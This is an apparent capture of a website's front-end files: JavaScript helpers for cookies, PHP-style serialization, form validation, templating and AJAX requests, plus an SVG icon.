		if(destcoord > currentcoord){
			var addition = ((destcoord + 20) - currentcoord) / 20;
			if((currentcoord + addition) > destcoord) currentcoord = destcoord;
			else currentcoord += addition;
		}
		else{
			var addition = (currentcoord - (destcoord - 20)) / 20;
			if((currentcoord - addition) < destcoord) currentcoord = destcoord;
			else currentcoord -= addition;
		}
		thumbblockptr.style.left = parseInt(currentcoord) +"px";
	};
}

function php_serialize(mixed_value) {


  var val, key, okey,
    ktype = '',
    vals = '',
    count = 0,
    _utf8Size = function(str) {
      var size = 0,
        i = 0,
        l = str.length,
        code = '';
      for (i = 0; i < l; i++) {
        code = str.charCodeAt(i);
        if (code < 0x0080) {
          size += 1;
        } else if (code < 0x0800) {
          size += 2;
        } else {
          size += 3;
        }
      }
      return size;
    },
    _getType = function(inp) {
      var match, key, cons, types, type = typeof inp;

      if (type === 'object' && !inp) {
        return 'null';
      }

      if (type === 'object') {
        if (!inp.constructor) {
          return 'object';
        }
        cons = inp.constructor.toString();
        match = cons.match(/(\w+)\(/);
        if (match) {
          cons = match[1].toLowerCase();
        }
        types = ['boolean', 'number', 'string', 'array'];
        for (key in types) {
          if (cons == types[key]) {
            type = types[key];
            break;
          }
        }
      }
      return type;
    },
    type = _getType(mixed_value);

  switch (type) {
  case 'function':
    val = '';
    break;
  case 'boolean':
    val = 'b:' + (mixed_value ? '1' : '0');
    break;
  case 'number':
    val = (Math.round(mixed_value) == mixed_value ? 'i' : 'd') + ':' + mixed_value;
    break;
  case 'string':
    val = 's:' + _utf8Size(mixed_value) + ':"' + mixed_value + '"';
    break;
  case 'array':
  case 'object':
    val = 'a';
    /*
        if (type === 'object') {
          var objname = mixed_value.constructor.toString().match(/(\w+)\(\)/);
          if (objname == undefined) {
            return;
          }
          objname[1] = this.serialize(objname[1]);
          val = 'O' + objname[1].substring(1, objname[1].length - 1);
        }
        */

    for (key in mixed_value) {
      if (mixed_value.hasOwnProperty(key)) {
        ktype = _getType(mixed_value[key]);
        if (ktype === 'function') {
          continue;
        }

        okey = (key.match(/^[0-9]+$/) ? parseInt(key, 10) : key);
        vals += this.serialize(okey) + this.serialize(mixed_value[key]);
        count++;
      }
    }
    val += ':' + count + ':{' + vals + '}';
    break;
  case 'undefined':
    // Fall-through
  default:
    // if the JS object has a property which contains a null value, the string cannot be unserialized by PHP
    val = 'N';
    break;
  }
  if (type !== 'object' && type !== 'array') {
    val += ';';
  }
  return val;
}

function Set_Cookie(name, value, expires, path, domain, secure){
	// set time, it's in milliseconds
	var today = new Date();
	today.setTime( today.getTime() );
	
	if(expires)
		expires = expires * 1000 * 60;
	
	var expires_date = new Date( today.getTime() + (expires) );

	document.cookie = name + "=" +escape( value ) +	( ( expires ) ? ";expires=" + expires_date.toGMTString() : "" ) + ( ( path ) ? ";path=" + path : "" ) +	( ( domain ) ? ";domain=" + domain : "" ) +	( ( secure ) ? ";secure" : "" );;
}

// this fixes an issue with the old method, ambiguous values
// with this test document.cookie.indexOf( name + "=" );
function Get_Cookie(check_name) {
	// first we'll split this cookie up into name/value pairs
	// note: document.cookie only returns name=value, not the other components
	var a_all_cookies = document.cookie.split( ';' );
	var a_temp_cookie = '';
	var cookie_name = '';
	var cookie_value = '';
	var b_cookie_found = false; // set boolean t/f default f

	for ( i = 0; i < a_all_cookies.length; i++ ){
		// now we'll split apart each name=value pair
		a_temp_cookie = a_all_cookies[i].split( '=' );


		// and trim left/right whitespace while we're at it
		cookie_name = a_temp_cookie[0].replace(/^\s+|\s+$/g, '');

		// if the extracted name matches passed check_name
		if ( cookie_name == check_name ){
			b_cookie_found = true;
			// we need to handle case where cookie has no value but exists (no = sign, that is):
			if ( a_temp_cookie.length > 1 )
			{
				cookie_value = unescape( a_temp_cookie[1].replace(/^\s+|\s+$/g, '') );
			}
			// note that in cases where cookie is initialized but no value, null is returned
			return cookie_value;
			break;
		}
		a_temp_cookie = null;
		cookie_name = '';
	}
	if ( !b_cookie_found )
	{
		return null;
	}
}

function Delete_Cookie(name, path, domain){
	if ( Get_Cookie( name ) ) document.cookie = name + "=" +
	( ( path ) ? ";path=" + path : "") +
	( ( domain ) ? ";domain=" + domain : "" ) +
	";expires=Thu, 01-Jan-1970 00:00:01 GMT";
}

function CSearchSync(){	
	var lastsearchid = 0;
	var searchprocflag = 0;
	
	var thisover = this;
	
	this.CommitNewSearch = function(){
		lastsearchid++;
		
		return lastsearchid;
	};
	
	this.GetLastSearchID = function(){
		return lastsearchid;
	};

}

function class_fieldsValidator(inperrorclass, inpvalidclass, inpnotrequiredclass){
	var elementslist = [];
	var errorclass = inperrorclass;
	var validclass = inpvalidclass;
	var notrequiredclass = inpnotrequiredclass;
	
	var thisover = this;
	
	this.AddElement = function(elemptr, validation, required){
		elementslist.push({"elemptr": elemptr, "validation": validation, "required": required, "errorstatus": 0});
		elemptr.onchange = function(){
			thisover.checkFields();
		};
		
	};
	
	this.clearObjectsList = function(){
		elementslist = [];
	};
	
	this.checkFields = function(){
		errorslist = "";
		for(var t = 0; t < elementslist.length; t++){
			elementslist[t].errorstatus = 0;
			if((typeof elementslist[t].elemptr.value) == "undefined"){
				if(elementslist[t].required == true){
					errorslist += "\n - "+ elementslist[t].validation +": no field";
					elementslist[t].errorstatus = 1;
				}
			}
			else{
				if(elementslist[t].validation == "email")
					var tempexp = /^[\w\-\.\+]+\@[a-zA-Z0-9\.\-]+\.[a-zA-z0-9]{2,4}$/;
				else if(elementslist[t].validation == "phonenumber")
					var tempexp = /^[\+0-9\(\)]+[0-9\s\x2c\(\)]+$/;
				else if(elementslist[t].validation == "personname")
					var tempexp = /^[a-zA-Z\s'‘ÆÐƎƏƐƔĲŊŒẞÞǷȜæðǝəɛɣĳŋœĸſßþƿȝĄƁÇĐƊĘĦĮƘŁØƠŞȘŢȚŦŲƯY̨Ƴąɓçđɗęħįƙłøơşșţțŧųưy̨ƴÁÀÂÄǍĂĀÃÅǺĄÆǼǢƁĆĊĈČÇĎḌĐƊÐÉÈĖÊËĚĔĒĘẸƎƏƐĠĜǦĞĢƔáàâäǎăāãåǻąæǽǣɓćċĉčçďḍđɗðéèėêëěĕēęẹǝəɛġĝǧğģɣĤḤĦIÍÌİÎÏǏĬĪĨĮỊĲĴĶƘĹĻŁĽĿʼNŃN̈ŇÑŅŊÓÒÔÖǑŎŌÕŐỌØǾƠŒĥḥħıíìiîïǐĭīĩįịĳĵķƙĸĺļłľŀŉńn̈ňñņŋóòôöǒŏōõőọøǿơœŔŘŖŚŜŠŞȘṢẞŤŢṬŦÞÚÙÛÜǓŬŪŨŰŮŲỤƯẂẀŴẄǷÝỲŶŸȲỸƳŹŻŽẒŕřŗſśŝšşșṣßťţṭŧþúùûüǔŭūũűůųụưẃẁŵẅƿýỳŷÿȳỹƴźżžẓ]+$/;
				else if(elementslist[t].validation == "address")
					var tempexp = /^[a-zA-Z0-9\s\x23\x28\x29\x2c\x2d\x2e\x2f\x5b\x5c\x5d\xb0\xba'‘ÆÐƎƏƐƔĲŊŒẞÞǷȜæðǝəɛɣĳŋœĸſßþƿȝĄƁÇĐƊĘĦĮƘŁØƠŞȘŢȚŦŲƯY̨Ƴąɓçđɗęħįƙłøơşșţțŧųưy̨ƴÁÀÂÄǍĂĀÃÅǺĄÆǼǢƁĆĊĈČÇĎḌĐƊÐÉÈĖÊËĚĔĒĘẸƎƏƐĠĜǦĞĢƔáàâäǎăāãåǻąæǽǣɓćċĉčçďḍđɗðéèėêëěĕēęẹǝəɛġĝǧğģɣĤḤĦIÍÌİÎÏǏĬĪĨĮỊĲĴĶƘĹĻŁĽĿʼNŃN̈ŇÑŅŊÓÒÔÖǑŎŌÕŐỌØǾƠŒĥḥħıíìiîïǐĭīĩįịĳĵķƙĸĺļłľŀŉńn̈ňñņŋóòôöǒŏōõőọøǿơœŔŘŖŚŜŠŞȘṢẞŤŢṬŦÞÚÙÛÜǓŬŪŨŰŮŲỤƯẂẀŴẄǷÝỲŶŸȲỸƳŹŻŽẒŕřŗſśŝšşșṣßťţṭŧþúùûüǔŭūũűůųụưẃẁŵẅƿýỳŷÿȳỹƴźżžẓ]+$/;
				else if(elementslist[t].validation == "zipcode")
					var tempexp = /^[0-9\s\x2d]+$/;
				else if(elementslist[t].validation == "date")
					var tempexp = /^[0-9\s\x2d\x2f]+$/;
				
				elementslist[t].elemptr.value = elementslist[t].elemptr.value.trim();
				if(elementslist[t].elemptr.value != ""){
					if(!elementslist[t].elemptr.value.match(tempexp)){
						errorslist += "\n - "+ elementslist[t].validation +": Error";
						elementslist[t].errorstatus = 1;
					}			
				}
				else{
					if(elementslist[t].required == true){
						errorslist += "\n - "+ elementslist[t].validation +": Missing";
						elementslist[t].errorstatus = 1;
					}
				}
			}

			if(elementslist[t].errorstatus > 0)
				// elementslist[t].elemptr.classList.add(errorclass);
				elementslist[t].elemptr.className = errorclass;
			else{
				if(elementslist[t].elemptr.required == false && elementslist[t].elemptr.value == "")
					// elementslist[t].elemptr.classList.add(notrequiredclass);
					elementslist[t].elemptr.className = notrequiredclass;
				else
					// elementslist[t].elemptr.classList.add(validclass);
					elementslist[t].elemptr.className = validclass;
					
			}
		}
		
		return errorslist;
	};
	
}

function CTemplateHandler(){	
	var thisover = this;
	
	var loadqueue = [];
	
	this.AddTemplate = function(templatename, templatepath){
		var queueElement = {};
		
		queueElement.templateName = templatename;
		queueElement.templatePath = templatepath;
		queueElement.templateData = null;
		queueElement.substitutelist = [];
		queueElement.isLoading = true;
		
		loadqueue.push(queueElement);
		
		ajaxGetPost(templatepath, "", thisover.elementLoadCompleted, loadqueue[loadqueue.length-1]);
	};
	
	this.elementLoadCompleted = function(content, loadElement){
		loadElement.isLoading = false;
		loadElement.templateData = content;
	};
	
	this.clearSubstituteTags = function(templatename){
		for(var iter = 0; iter < loadqueue.length; iter++){
			if(loadqueue[iter].templateName == templatename){
				loadqueue[iter].substitutelist = [];
				return true;
			}
		}
		
		return null;
	};
	
	this.AddSubstituteTag = function(templatename, origtag, replacedata){
		for(var iter = 0; iter < loadqueue.length; iter++){
			if(loadqueue[iter].templateName == templatename){
				loadqueue[iter].substitutelist.push({"origtag":origtag, "replacedata":replacedata});
				return loadqueue[iter].substitutelist.length;
			}
		}
		
		return null;
	};
	
	this.AddSubstituteTags = function(templatename, substitutelist){
		for(var iter = 0; iter < loadqueue.length; iter++){
			if(loadqueue[iter].templateName == templatename){
				for(var iter2 = 0; iter2 < substitutelist.length; iter2++)
					loadqueue[iter].substitutelist.push({"origtag":substitutelist[iter2].origtag, "replacedata":substitutelist[iter2].replacedata});
				return loadqueue[iter].substitutelist.length;
			}
		}
		
		return null;
	};
	
	this.getTemplateData = function(templatename){
		for(var iter = 0; iter < loadqueue.length; iter++){
			if(loadqueue[iter].isLoading == true)
				continue;
			if(loadqueue[iter].templateName == templatename)
				return loadqueue[iter].templateData;
		}
		
		return null;		
	};
	
	this.getPreparedData = function(templatename){
		prepareddata = null;
		for(var iter = 0; iter < loadqueue.length; iter++){
			if(loadqueue[iter].isLoading == true)
				continue;
			if(loadqueue[iter].templateName == templatename){
				prepareddata = loadqueue[iter].templateData;
				for(var iter2 = 0; iter2 < loadqueue[iter].substitutelist.length; iter2++){
					prepareddata = prepareddata.replace("{{"+ loadqueue[iter].substitutelist[iter2].origtag +"}}", loadqueue[iter].substitutelist[iter2].replacedata);
				}
			}
		}
			
		return prepareddata;
	};
	
	this.getPreparedData = function(templatename, substitutelist){
		prepareddata = null;
		for(var iter = 0; iter < loadqueue.length; iter++){
			if(loadqueue[iter].isLoading == true)
				continue;
			if(loadqueue[iter].templateName == templatename){
				prepareddata = loadqueue[iter].templateData;
				for(var iter2 = 0; iter2 < substitutelist.length; iter2++){
					prepareddata = prepareddata.replace("{{"+ substitutelist[iter2].origtag +"}}", substitutelist[iter2].replacedata);
				}
			}
		}
			
		return prepareddata;
	};
	
	this.isLoadingRunning = function(){
		var isQueueLoading = false;
		
		for(var iter = 0; iter < loadqueue.length; iter++)
			if(loadqueue[iter].isLoading)
				isQueueLoading = true;
			
		return isQueueLoading;
	};

}


--- FILE ---
content_type: image/svg+xml
request_url: https://anime-export.com/imgs/new/faq_icon.svg
body_size: 1365
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 28.621 28.621" style="enable-background:new 0 0 28.621 28.621;" xml:space="preserve">
<g>
	<path d="M14.311,0c-6.904,0-12.5,5.596-12.5,12.5c0,4.723,2.618,8.828,6.48,10.955l-0.147,5.166l5.898-3.635   C14.131,24.988,14.22,25,14.311,25c6.904,0,12.5-5.596,12.5-12.5C26.811,5.596,21.215,0,14.311,0z M13.75,20.018   c-1.116,0-1.876-0.822-1.876-1.918c0-1.119,0.779-1.92,1.876-1.92c1.14,0,1.878,0.801,1.898,1.92   C15.649,19.193,14.891,20.018,13.75,20.018z M16.301,12.173c-0.779,0.865-1.096,1.686-1.074,2.638v0.377h-2.805L12.4,14.641   c-0.063-1.074,0.295-2.173,1.246-3.31c0.673-0.803,1.223-1.477,1.223-2.194c0-0.737-0.487-1.222-1.542-1.263   c-0.693,0-1.539,0.251-2.084,0.632l-0.718-2.301c0.759-0.442,2.022-0.861,3.52-0.861c2.785,0,4.048,1.538,4.048,3.289   C18.094,10.233,17.104,11.287,16.301,12.173z" fill="#FFFFFF"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://anime-export.com/jslibs/ajaxbasics.js?cache=
body_size: 1243
content:
// currentjsscriptpath = document.URL;
// currentjsscriptpath = currentjsscriptpath.substr(0,currentjsscriptpath.lastIndexOf("/")+1);


function CreateXmlHttpReq(handler) {
	var xmlhttp = null;
	try {
		xmlhttp = new XMLHttpRequest();
	} catch(e) {
		try {
			xmlhttp = new ActiveXObject("Msxml2.XMLHTTP");
		} catch(e) {
			xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
		}
	}
	xmlhttp.onreadystatechange = handler;
	return xmlhttp;
}

// An handler that does nothing, used for AJAX requests that
// don't require a reply and are non-critical about error conditions.
function DummyHandler() {
	return true;
}

// Shortcut for creating a GET request and get the reply
// This few lines of code can make Ajax stuff much more trivial
// to write, and... to avoid patterns in programs is sane!
function ajaxGet(url,handler) {
	var a = new Array("placeholder");
	for (var j=2; j<arguments.length; j++) {
		a[a.length] = arguments[j];
	}
	var ajax_req = CreateXmlHttpReq(DummyHandler);
	var myhandler = function() {
		var content = ajaxOk(ajax_req);
		if (content !== false) {
			a[0] = content;
			try {
				return handler.apply(this, a);
			} catch(e) {
				return myDummyApply(handler, a);
			}
		}
	}
	ajax_req.onreadystatechange = myhandler;
	ajax_req.open("GET",url);
	ajax_req.send(null);
}

function ajaxGetPost(url,params,handler) {
	var a = new Array("placeholder");
	for (var j=3; j<arguments.length; j++) {
		a[a.length] = arguments[j];
	}
	var ajax_req = CreateXmlHttpReq(DummyHandler);
	var myhandler = function() {
		var content = ajaxOk(ajax_req);
		if (content !== false) {
			a[0] = content;
			try {
				return handler.apply(this, a);
			} catch(e) {
				return myDummyApply(handler, a);
			}
		}
	}

	//Send the proper header information along with the request
	ajax_req.onreadystatechange = myhandler;
	ajax_req.open("POST",url);
	
	ajax_req.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
// 	ajax_req.setRequestHeader("Content-length", params.length);
// 	ajax_req.setRequestHeader("Connection", "close");
	
	
// 	ajax_req.open("POST",url,true);
	ajax_req.send(params);
}

// IE 5.0 does not support the apply() method of the function object,
// we resort to this eval-based solution that sucks because it is not
// capable of preserving 'this' and is ugly as hell, but it works for us.
function myDummyApply(funcname,args) {
	var e = "funcname(";
	for (var i = 0; i < args.length; i++) {
		e += "args["+i+"]";
		if (i+1 != args.length) {
			e += ",";
		}
	}
	e += ");"
	return eval(e);
}

// Add a random parameter to the get request to avoid
// IE caching madness.
function ajaxGetRand(url,handler) {
	url += (url.indexOf("?") == -1) ? "?" : "&";
	url += "rand="+escape(Math.random());
	arguments[0] = url;
	try {
		return ajaxGet.apply(this,arguments);
	} catch(e) {
		return myDummyApply(ajaxGet,arguments);
	}
}

function ajaxOk(req) {
	if (req.readyState == 4 && req.status == 200) {
		return req.responseText;
	} else {
		return false;
	}
}

function $(id) {
	return document.getElementById(id);
}

function $html(id) {
	return document.getElementById(id).innerHTML;
}

function $sethtml(id,html) {
	document.getElementById(id).innerHTML += html;
}

function $apphtml(id,html) {
	document.getElementById(id).innerHTML += html;
}
